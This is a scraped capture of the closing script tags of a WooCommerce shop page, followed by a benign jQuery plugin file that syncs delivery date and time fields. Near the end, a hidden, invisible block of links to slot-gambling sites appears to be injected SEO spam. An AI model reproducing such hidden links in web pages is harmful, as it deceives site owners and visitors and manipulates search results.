var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-wp-gutenberg-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/wpb-int-mc4wp.min.css","wd-revolution-slider-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-wpbakery-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpbakery-base.min.css","wd-woocommerce-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-page-shop-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-shop.min.css","wd-widget-active-filters-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-header-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-header-my-account-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-shop-title-categories-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-shop-title-categories.min.css","wd-off-canvas-sidebar-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-shop-filter-area.min.css","wd-sticky-loader-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-product-loop-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-categories-loop-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop.min.css","wd-categories-loop-default-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default.min.css","wd-add-to-cart-popup-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-scroll-top-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.1.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.1.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceWrappTable.min.js?ver=6.1.4" id="wd-woocommerce-wrapp-table-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.1.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.1.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.1.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.1.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.1.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.8.9.4" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d462b2e2ce7bbd441d6fcb3385038b27","fragment_name":"wc_fragments_d462b2e2ce7bbd441d6fcb3385038b27","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/js/cart-fragments.js?ver=1.12" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.1.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.1.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.1.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.1.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.1.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.1.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.1.4" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=6.1.4" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=6.1.4" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.9.4" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":"","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.9.4" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=6.1.4" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.1.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.1.4" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.1.4" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=6.1.4" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.1.4" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.1.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.9.4" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.1.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.1.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.1.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.1.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.1.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.1.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.1.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.1.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.1.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.1.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.min.js?ver=6.1.4" id="wd-products-load-more-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.1.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.1.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.1.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.1.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.1.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.1.4" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.1.4" id="wd-search-full-screen-js"></script>
<script></script><div style="display:none;">
<ul>
<li><a style="display:none" href="https://indiarto.com/">Slot Deposit Pulsa</a></li>
<li><a style="display:none" href="https://idontwanttoturn3.com/-/slot-pulsa/">Slot Pulsa Terpercaya</a></li>
<li><a style="display:none" href="https://mohinhthuyenbuom.com/slot-pulsa-tanpa-potongan/">Slot Pulsa Tanpa Potongan</a></li>
<li><a style="display:none" href="https://shopup.pk/slot/">Slot Online</a></li>
<li><a style="display:none" href="https://grampsjeffrey.com/slot/">Slot Online Terpercaya</a></li>
</ul>
</div>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 06:25:05 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/js/byconsolewooodt.js?ver=1.12
body_size: 420
content:
//synchornization of widget radior selection to caheout field radio selection	




jQuery(document).ready(function () {

	jQuery.datepicker._updateDatepicker_original = jQuery.datepicker._updateDatepicker;
	jQuery.datepicker._updateDatepicker = function(inst) {
	jQuery.datepicker._updateDatepicker_original(inst);
	var afterShow = this._get(inst, 'afterShow');
	if (afterShow)
		afterShow.apply((inst.input ? inst.input[0] : null));  // trigger custom callback
	}



		jQuery('input[name="byconsolewooodt_delivery_type"]').on('click',function(){




       




        // Get the element index , which one we click on




        var indx = jQuery(this).index('input[name="byconsolewooodt_delivery_type"]');




        




        // Trigger a click on the same index in the second radio set




        




        jQuery('input[name="byconsolewooodt_widget_type_field"]')[indx].click();




		




		//save the widget form




		jQuery('input[name="byconsolewooodt_widget_submit"]').click();




    });




	




	//to avoid wrong parameters for time drop-down when the delivery type radio selection has changed




	jQuery('input[name="byconsolewooodt_widget_type_field"]').on('click',function(){




		//remove the value relected for previous option




		jQuery('input[name="byconsolewooodt_widget_time_field"]').val('');




		//reload the widget to get new values for time drop-down from admin settings




		jQuery('input[name="byconsolewooodt_widget_submit"]').click();




		});









	//synchornize check out date time field value with widget date time field value




		jQuery('input[name="byconsolewooodt_widget_date_field"]').on('change',function(){




		jQuery('input[name="byconsolewooodt_delivery_date"]').val(jQuery(this).val());




		});




		jQuery('input[name="byconsolewooodt_widget_time_field"]').on('change',function(){




		jQuery('input[name="byconsolewooodt_delivery_time"]').val(jQuery(this).val());




		});




		jQuery('input[name="byconsolewooodt_delivery_date"]').on('change',function(){




		jQuery('input[name="byconsolewooodt_widget_date_field"]').val(jQuery(this).val());




		});




		jQuery('input[name="byconsolewooodt_delivery_time"]').on('change',function(){




		jQuery('input[name="byconsolewooodt_widget_time_field"]').val(jQuery(this).val());




		});




		




		









	




});